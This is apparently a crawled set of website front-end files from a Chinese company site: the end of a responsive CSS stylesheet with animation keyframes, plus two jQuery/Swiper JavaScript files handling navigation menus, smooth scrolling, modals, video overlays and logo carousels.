        margin-bottom: 0px;
    }

    .n-list span {
        width: 20%;
    }

    .new-padd {
        padding: 60px 0 40px 0;
    }

    .ne-select {
        padding-bottom: 50px;
    }
}

@media only screen and (max-width: 1367px) {
    .tz-gsgg .gg-list .right {
        padding-right: 3%;
    }

    .tz-gsgl {
        padding: 60px 0 40px 0;
    }

    .tz-bit h1 {
        line-height: 60px;
        font-size: 36px;
    }

    .n-list li {
        line-height: 46px;
        padding-left: 25px;
        font-size: 16px;
        padding-right: 20%;
        margin-bottom: 0px;
    }

    .n-list span {
        width: 20%;
        font-size: 15px;
    }

    .n-list li:after {
        top: 20px;
    }
}

@media only screen and (max-width: 1281px) {

    .new-list .right .bit, .new-list2-fc h3, .ne-select h1, .detail {
        font-size: 18px;
    }

    .new-list .right .neir, .new-list2-nav p, .ne-select ul li select, .ne-select ul li input, .detail1 p {
        font-size: 14px;
    }

    .new-list .right .an {
        font-size: 12px;
    }

    .case-box dl dd {
        font-size: 16px;
        line-height: 50px;
        height: 50px;
    }

    .case-box dl {
        margin-bottom: 40px;
    }
}

@media only screen and (max-width: 1180px) {
}

@media only screen and (max-width: 991px) {
}

@media only screen and (max-width: 760px) {
    .new-padd {
        padding: 30px 0;
    }

    .ne-select h1 {
        font-size: 20px;
        line-height: 38px;
        width: 110px;
    }

    .n-warp {
        width: 94%;
    }

    .ne-select ul {
        width: 100%;
    }

        .ne-select ul li {
            margin-right: 2%;
            width: 48%;
        }

            .ne-select ul li:nth-child(2n) {
                margin-right: 0;
            }

            .ne-select ul li select,
            .ne-select ul li input {
                font-size: 16px;
            }

    .ne-select {
        padding-bottom: 30px;
    }

    .new-list .left {
        width: 100%;
    }

    .new-list .right {
        width: 100%;
        margin-right: 0;
        padding: 20px;
        height: auto !important;
    }

        .new-list .right .bit {
            font-size: 17px;
            line-height: 32px;
            overflow: hidden;
            text-overflow: ellipsis;
            display: -webkit-box;
            -webkit-line-clamp: 1;
            line-clamp: 1;
            -webkit-box-orient: vertical;
        }

    .new-time {
        width: 100%;
        text-align: left;
    }

        .new-time h1 {
            font-size: 20px;
            line-height: 30px;
            width: 30px;
            float: left;
        }

    .new-list2-fc {
        width: 100%;
        padding-left: 0;
    }

    .new-list2 li:after { display:none
    }
	.new-list2 li{ margin-top:0; padding:10px 0;}

    .new-list2-fc h3 {
        font-size: 14px;
    }

    .new-box {
        margin-bottom: 35px;
        height: 460px;
    }

    .case-box dl {
        width: 100%;
        margin: 0 0 35px 0;
    }

        .case-box dl dd {
            height: 54px;
            font-size: 18px;
            line-height: 54px;
        }

    .n-list {
        width: 100%;
        margin: 0 auto;
    }

        .n-list li {
            position: relative;
            line-height: 45px;
            border-bottom: 1px dashed #dbdbdb;
            padding-left: 25px;
            font-size: 15px;
            color: #333333;
            padding-right: 25%;
            margin-bottom: 10px;
        }

        .n-list span {
            width: 25%;
            font-size: 15px;
        }

    .detail {
        line-height: 30px;
        font-size: 20px;
    }

    .tz-gsgl {
        padding: 30px 0 30px 0;
    }

    .tz-bit h1 {
        line-height: 52px;
        font-size: 30px;
    }

    .tz-gsgg .gg-list .left {
        width: 100%;
    }

    .tz-gsgg .gg-list .right {
        width: 100%;
        position: relative;
        height: 600px;
        padding-right: 0%;
    }

    .yydt dl {
        width: 100%;
        cursor: pointer;
        transition-duration: 1s;
        position: relative;
        transition-duration: .5s;
        float: left;
        margin-right: 0;
        margin-top: 10px;
        margin-bottom: 10px;
    }
	.ne-z01{ padding:30px 0;}
	.hz-ti h1{ font-size:20px;}
	.hz-ti p{ font-size:16px; padding:15px 0;}
	.hz-img{ width:100%;}
	.hz-txt,.hz-li02 .hz-txt{ position:relative; width:100%; padding:20px 0;}
	.hz-txt p{ font-size:14px; line-height:1.6;}
	.ne-z02 .hz-ti{ padding-bottom:20px;}
	.hz-txt h1{ font-size:16px; padding-bottom:0;}
}

@media only screen and (max-width: 490px) {
}

@keyframes changeScale {
    0% {
        transform: scale(1.1, 1.1);
        -o-transform: scale(1.1, 1.1);
        -ms-transform: scale(1.1, 1.1);
        -moz-transform: scale(1.1, 1.1);
        -webkit-transform: scale(1.1, 1.1);
        opacity: .2;
    }

    100% {
        transform: scale(1, 1);
        -o-transform: scale(1, 1);
        -ms-transform: scale(1, 1);
        -moz-transform: scale(1, 1);
        -webkit-transform: scale(1, 1);
        opacity: 1
    }
}

}

@-moz-keyframes changeScale {
    0% {
        transform: scale(1.1, 1.1);
        -o-transform: scale(1.1, 1.1);
        -ms-transform: scale(1.1, 1.1);
        -moz-transform: scale(1.1, 1.1);
        -webkit-transform: scale(1.1, 1.1);
        opacity: .2;
    }

    100% {
        transform: scale(1, 1);
        -o-transform: scale(1, 1);
        -ms-transform: scale(1, 1);
        -moz-transform: scale(1, 1);
        -webkit-transform: scale(1, 1);
        opacity: 1
    }
}

}

@-webkit-keyframes changeScale {
    0% {
        transform: scale(1.1, 1.1);
        -o-transform: scale(1.1, 1.1);
        -ms-transform: scale(1.1, 1.1);
        -moz-transform: scale(1.1, 1.1);
        -webkit-transform: scale(1.1, 1.1);
        opacity: .2;
    }

    100% {
        transform: scale(1, 1);
        -o-transform: scale(1, 1);
        -ms-transform: scale(1, 1);
        -moz-transform: scale(1, 1);
        -webkit-transform: scale(1, 1);
        opacity: 1
    }
}

}

@-o-keyframes changeScale {
    0% {
        transform: scale(1.1, 1.1);
        -o-transform: scale(1.1, 1.1);
        -ms-transform: scale(1.1, 1.1);
        -moz-transform: scale(1.1, 1.1);
        -webkit-transform: scale(1.1, 1.1);
        opacity: .2;
    }

    100% {
        transform: scale(1, 1);
        -o-transform: scale(1, 1);
        -ms-transform: scale(1, 1);
        -moz-transform: scale(1, 1);
        -webkit-transform: scale(1, 1);
        opacity: 1
    }
}
}


--- FILE ---
content_type: application/javascript
request_url: https://www.wincellchina.com/js/page.js
body_size: 9580
content:
var isMobile = false,
	mobile = false,
	win_width = 0,
	win_height = 0,
	navItem = 0,
	atH = 75,
	$menuBtn = $('.menu-handler'),
	menuM = $(".menubarM"),
	pageNavNum = 0,
	scrollNav = 0;

var pageInit = {
		init: function() {
			win_width = $(window).width();
			win_height = $(window).height();
			if (win_width <= 1024) {
				isMobile = true;
				atH = 95;
			} else if (win_width > 1024) {
				isMobile = false;
				atH = 75;
				menu.close();
			};
			if(jQuery(".page-nav-box").length>0){ scrollNav=jQuery(".page-nav-box").offset().top;}
		},
		setImgMax: function(img, imgW, imgH, tW, tH) {
			var tWidth = tW || win_width;
			var tHeight = tH || win_height;
			var coe = imgH / imgW;
			var coe2 = tHeight / tWidth;
			if (coe < coe2) {
				var imgWidth = tHeight / coe;
				img.css({
					height: tHeight,
					width: imgWidth,
					left: -(imgWidth - tWidth) / 2,
					top: 0
				});
			} else {
				var imgHeight = tWidth * coe;
				img.css({
					height: imgHeight,
					width: tWidth,
					left: 0,
					top: -(imgHeight - tHeight) / 2
				});
			};
		},
		setScroll: function(anchorCur) {
			if ($(anchorCur).length >= 1) {
				$("html,body").animate({
					scrollTop: $(anchorCur).offset().top - atH
				}, 0);
			}
		},
		scollHeader: function() {
		    function c(){
				var s = $(window).scrollTop();
				s > atH ? $(".top").addClass("ptop"): $(".top").removeClass("ptop");
			}
			$(window).scroll(c),
			c();
		},
		setErmbox: function(obj, title) {
			obj.click(function() {
				var str = '<div class="ermsblack"><div class="ermSBox"><div class="img"><img src="' + obj.attr("data-img") +'"/></div><div class="t">' + title + '</div></div></div>';
				$("body").append(str);
				$(".ermsblack").fadeIn();
				$(".ermSBox").animate({
					marginTop: "-132"
				}, 400);
				$(".ermSBox .close").click(function() {
					$(".ermsblack").remove();
				});
				$(".ermsblack").click(function() {
					$(".ermsblack").remove();
				});
				return false;
			})
		},
		splitWords:function (el) {
			var _test = el.html().split('<br>');
			el.html('');
			for (var i = 0; i < _test.length; i++) {
				el.append('<span></span><br/>');
				_test[i] = _test[i].split('');
				var _span = el.find('span');
				for (var j = 0; j < _test[i].length; j++) {
					_span.eq(i).append('<i></i>');
					var _i = _span.eq(i).find('i');
					if (_test[i][j] === ' ') {
						_test[i][j] = '&nbsp;'
					}
					_i.eq(j).html(_test[i][j])
				}
			}
		},
		setWordsDelay: function(el, time, delay, reverse) {
			var _span = el.find('span');
			_span.each(function(i) {
				var _i = $(this).find('i');
				_i.each(function(j) {
					if (reverse) {
						j = _i.length - j - 1;
					}
					$(this).css({
						'animation-delay': delay + time * j + 'ms',
						'-webkit-animation-delay': delay + time * j + 'ms'
					})
				})
			})
		},
		setSplit: function(el) {
			var n = el;
			for (var e = 0, t = n.length; e < t; e++) {
				var a = n[e],
					r = a.textContent.trim();
				a.innerHTML = "";
				i(a, r)
			}

			function i(n, e) {
				for (var t in e) {
					var a = document.createElement("span");
					a.innerHTML = e[t] === " " ? "&nbsp;" : e[t];
					n.appendChild(a);
				}
			}
		},
		setTimeDelay: function(el, time, delay, reverse) {
			var _span = el;
			_span.each(function(i) {
				var _i = $(this).find('span');
				_i.each(function(j) {
					if (reverse) {
						j = _i.length - j - 1;
					}
					$(this).css({
						'animation-delay': delay + time * j + 'ms',
						'-webkit-animation-delay': delay + time * j + 'ms'
					})
				})
			})
		},
		setTransitionDelay:function(el, time, delay, reverse,kitem){
			var _span = el;
			_span.each(function(i) {
				var _i = $(this).find(kitem);
				_i.each(function(j) {
					if (reverse) { j = _i.length - j - 1; } 
					$(this).css({
						'transition-delay': delay + time*j + 's',
						'-webkit-transition-delay': delay + time*j + 's'
					})
				}) 
			})
		},
		showbox: function(htmlAddress) {
			$.ajax({
				url: htmlAddress,
				dataType: "html",
				success: function (data) {
					if (data == "" || data == null) {
						return;
					}
					else {
						if(jQuery(".md-modal").length>=1){
							jQuery('html').removeClass('md-show');
							jQuery('.md-modal').remove();
						};
						$("body").append('<div class="md-modal"><div class="align-vertical"><div class="vertical-inner"></div></div></div>');
						$('.md-modal .vertical-inner').append(data);
						setTimeout(function(){$("html").addClass("md-show");},50);
						
						jQuery('.form-box-close').bind('click',function(e){
							jQuery('html').removeClass('md-show');
							setTimeout(function(){jQuery('.md-modal').remove();},400);
						});
						jQuery('.md-modal .vertical-inner').bind('click', function (e) { 
							if ($(e.target).hasClass('vertical-inner')) { 
								jQuery('html').removeClass('md-show');
								setTimeout(function(){jQuery('.md-modal').remove();},400);
							} 
						});
					}
				},
				error: function (XMLHttpRequest, textStatus, errorThrown) {
					jQuery('html').removeClass('md-show');
					setTimeout(function(){jQuery('.md-modal').remove();},400);
				}
			});
		}
	},
	menu = {
		init: function() {
			$menuBtn.click(function() {
				if (navItem == 0) {
					$(this).addClass("active");
					$("html").addClass("menuOpen");
					$(".menubarM-box").removeClass("menubarM-hide");
					navItem = 1;
				} else {
					$(this).removeClass("active");
					$("html").removeClass("menuOpen");
					$(".menubarM-box").addClass("menubarM-hide");
					navItem = 0;
				};
			});
			$(document).on("click", ".menubarM-list a", function(e) {
				var $this = $(this);
				var hash = $this.attr("href").split("#")[1];
				if (hash && $("#" + hash).length >= 1) {
					e.preventDefault();
					$("html,body").animate({
						scrollTop: $("#" + hash).offset().top - atH + 1
					}, 600);
					menu.close();
				}
			});
			$(".pusher-black").click(function() {
				if (navItem == 1) {
					menu.close();
				};
			});
			$('.link-select-box').click(function() {
				if ($(this).hasClass('act')) {
					$(this).removeClass('act');
					$(this).find('.mc').stop().slideUp(300);
				} else {
					$(this).addClass('act');
					$(this).find('.mc').stop().slideDown(300);
				}
			}).mouseleave(function() {
				$(this).removeClass('act');
				$(this).find('.mc').stop().slideUp(300);
			});
		},
		close: function() {
			$menuBtn.removeClass("active");
			$("html").removeClass("menuOpen");
			navItem = 0;
		}
	},
	pageNav = {
		init: function() {
			$(".page-nav-c a").click(function(e) {
				var $this = $(this);
				var hash = $this.attr("href").split("#")[1];
				if (hash && $("#" + hash).length >= 1) {
					e.preventDefault();
					$("html,body").animate({
						scrollTop: $("#" + hash).offset().top - atH
					}, 800, 'easeInOutExpo');
				}
			});
			var $sec_nav = $('.page-nav');
			if ($sec_nav.length) {
				var $sec_n = $sec_nav.find('.page-nav-c'),
					$current_item = $sec_nav.find('.active').parent();
				if (isMobile && $current_item.length >= 1) {
					$sec_n.stop().animate({
						scrollLeft: $current_item.position().left
					});
				}
				$(window).resize(function() {
					if (isMobile && $current_item.length >= 1) {
						$sec_n.stop().animate({
							scrollLeft: $current_item.offset().left + $sec_n.scrollLeft()
						});
					}
				});
			};
			$(window).scroll(function () {
				var windowTop  = $(window).scrollTop();
				if(windowTop>scrollNav){
					var num=jQuery(".top").length;
					num >= 1 ? $sec_nav.addClass("fixed"): $sec_nav.addClass("fixedM");	
				}else{
					$sec_nav.removeClass("fixed fixedM");
				};
			});
		}
	},
	setscolsider={
		init:function() {
			function b(){
				var s = $(window).scrollTop();
				var b = $(".foot").offset().top-win_height;
				s >= b ? $(".page-sider-box").addClass("fsShow"): $(".page-sider-box").removeClass("fsShow");
			}
			$(window).scroll(b),
			b();
		}
	};
$(window).resize(function() {
	pageInit.init();
});
pageInit.init();
$(document).ready(function() {
	pageInit.scollHeader();
	menu.init();
	pageNav.init();
	pageInit.setErmbox($('.ermItem'), "扫描此二维码关注我们");
	$(".video-sbtn").click(function(){
		var videoName=$(this).data('url');
		$(".videon").attr("src",videoName);
		$(".pvideo-bg").addClass("overlay");
	});
	$(".pv-close").click(function(){
		$(".pvideo-bg").removeClass("overlay");
		$(".videon").attr("src","");
	});
	$('.item-span').each(function(i) {
		pageInit.setSplit($(this));
		pageInit.setTimeDelay($(this), 80, 250, false);
	})
	$('.item-span2').each(function(i) {
		pageInit.splitWords($(this));
		pageInit.setWordsDelay($(this), 40, 100, false);
	});
	pageInit.setTransitionDelay($(".menubarM-list"), .1, .8, false,'li');
});
jQuery(".vwrap .close,.vwrap .videobtg").click(function() {
	jQuery(".vwrap").hide();
	$('#videobox').html("");
});
$(window).on('load', function() {
	$('.page-nav-c ul').onePageNav();
	$('.page-sdier ul').onePageNav();
	setscolsider.init();
	var hash = location.href.split("#")[1];
	if (hash) {
		pageInit.setScroll("#" + hash);
	}
});




$(document).ready(function() {
	
	$(".video-ibox .img-wrap").click(function(){
		var videoDom = document.querySelector(".information-video").play();
		$(this).fadeOut();
	});
});


--- FILE ---
content_type: application/javascript
request_url: https://www.wincellchina.com/js/index.js
body_size: 1639
content:
if($('.main-header li.dropdown ul').length){
    $('.main-header .navigation li.dropdown').append('<div class="dropdown-btn"><span class="fa fa-angle-right"></span></div>');

}

if($('.mobile-menu').length){

    $('.mobile-menu .menu-box').mCustomScrollbar();

    var mobileMenuContent = $('.main-header .nav-outer .main-menu').html();
    $('.mobile-menu .menu-box .menu-outer').append(mobileMenuContent);
    $('.sticky-header .main-menu').append(mobileMenuContent);

 
    $('.mobile-menu li.dropdown .dropdown-btn').on('click', function() {
        $(this).toggleClass('open');
        $(this).prev('ul').slideToggle(500);
    });

    $('.mobile-nav-toggler').on('click', function() {
        $('body').addClass('mobile-menu-visible');
    });


    $('.mobile-menu .menu-backdrop,.mobile-menu .close-btn').on('click', function() {
        $('body').removeClass('mobile-menu-visible');
    });
}


var logolist = new Swiper('.logolist.swiper-container', {
		nextButton: '.logolist .swiper-button-next',
		prevButton: '.logolist .swiper-button-prev',
		slidesPerView: 7,
		spaceBetween: 24,
		slidesPerColumn: 2,
		// autoplay: 6500,
		roundLengths: true,
		breakpoints: {
			1280: {
				spaceBetween: 12,
			},
			1200: {
				slidesPerView: 2,
			}
		}
	})
	
	
	
	var tyrkbanner = new Swiper('.tyrkbanner.swiper-container', {
		nextButton: '.tyrkbanner .swiper-button-next',
		prevButton: '.tyrkbanner .swiper-button-prev',
		slidesPerView: 5,
		spaceBetween: 20,
		autoplay: 4500,
		roundLengths: true,
		breakpoints: {
			1200: {
				slidesPerView: 1,
			}
		}
	})

